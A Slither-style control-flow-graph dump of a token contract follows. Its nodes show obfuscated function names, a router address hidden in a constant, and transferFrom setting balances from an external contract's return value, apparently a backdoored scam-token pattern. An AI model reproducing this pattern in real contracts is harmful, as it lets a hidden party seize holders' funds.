 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.RETURN
true